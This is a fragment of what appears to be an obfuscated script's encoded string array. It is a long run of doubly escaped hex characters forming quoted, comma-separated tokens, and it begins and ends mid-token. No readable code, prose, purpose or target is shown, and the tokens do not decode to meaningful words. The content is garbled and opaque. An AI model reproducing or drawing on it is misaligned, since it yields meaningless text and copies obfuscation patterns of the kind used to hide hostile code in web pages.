27\x5C\x5C\x35\x5C\x5C\x31\x43\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x63\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x56\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x31\x5A\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x31\x61\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x31\x78\x5C\x5C\x31\x70\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x50\x5C\x5C\x31\x79\x5C\x5C\x31\x4E\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x5C\x31\x38\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x31\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x50\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x75\x5C\x5C\x31\x64\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x32\x35\x5C\x5C\x31\x77\x5C\x5C\x55\x5C\x5C\x55\x5C\x5C\x31\x30\x5C\x5C\x31\x30\x5C\x5C\x31\x6D\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x44\x5C\x5C\x6F\x5C\x5C\x31\x61\x5C\x5C\x78\x5C\x5C\x32\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x31\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x35\x5C\x5C\x31\x77\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x49\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4F\x5C\x5C\x31\x53\x5C\x5C\x4B\x5C\x5C\x31\x32\x5C\x5C\x4D\x5C\x5C\x4F\x5C\x5C\x31\x52\x5C\x5C\x45\x5C\x5C\x31\x66\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x7A\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x31\x78\x5C\x5C\x48\x5C\x5C\x31\x76\x5C\x5C\x48\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x32\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x31\x43\x5C\x5C\x31\x78\x5C\x5C\x31\x7A\x5C\x5C\x32\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x33\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x32\x31\x5C\x5C\x38\x5C\x5C\x31\x41\x5C\x5C\x34\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x56\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x36\x5C\x5C\x31\x4E\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x31\x78\x5C\x5C\x31\x32\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x31\x74\x5C\x5C\x56\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x32\x68\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x62\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x79\x5C\x5C\x42\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x4F\x5C\x5C\x50\x5C\x5C\x44\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x31\x77\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x33\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x52\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x31\x79\x5C\x5C\x31\x41\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x31\x78\x5C\x5C\x31\x66\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4E\x5C\x5C\x31\x48\x5C\x5C\x44\x5C\x5C\x31\x50\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x41\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x7A\x5C\x5C\x4E\x5C\x5C\x31\x30\x5